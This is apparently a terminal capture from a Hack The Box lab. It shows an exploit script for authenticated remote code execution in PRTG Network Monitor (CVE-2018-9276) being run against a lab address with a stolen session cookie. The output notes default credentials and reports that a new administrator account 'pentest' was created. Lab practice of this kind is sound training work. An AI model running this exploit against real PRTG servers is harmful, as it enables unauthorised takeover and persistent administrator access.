 root@kali:~/htb/coffee/netmon# ./prtg-exploit.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=ezMyNjVFNkE
zLTRBREItNDU1Ny05NjlELTBEMjM2REUzNDlGQn0%3D"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it
to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
root@kali:~/htb/coffee/netmon#